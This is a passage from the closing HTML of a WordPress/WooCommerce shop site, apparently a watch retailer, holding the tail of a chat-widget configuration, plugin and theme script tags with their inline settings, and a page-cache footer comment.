us","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":0,"pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"848797bc46","widget_index":"","attention_effect":"spin"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/TaioneWatch","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/TaioneWatch","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"848797bc46","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81588128893" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/taione-t1.com","ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.7.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","origin_id":12549,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/taione-t1.com\/","defimgurl":"https:\/\/taione-t1.com\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Load more","loading_items":"Loading next items","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"on","show_header_at":"","header_normal_social_colors":"color|black_hover|color|color_hover","header_light_social_colors":"semi-transparent|color_hover|color|color_hover","header_dark_social_colors":"semi-transparent|color_hover|color|color_hover","header_sticky_social_colors":"semi-transparent|color_hover|color|color_hover","close_mobile_menu_on_click":"","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"6","products_layout_mode":"fitRows","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.23" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/script.min.js?ver=2.4.23" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2123d222b4ec67339215fed6449c55b8","fragment_name":"wc_fragments_2123d222b4ec67339215fed6449c55b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 25/1663 objects using Disk
Page Caching using Disk: Enhanced 

Served from: taione-t1.com @ 2026-01-18 19:15:02 by W3 Total Cache
-->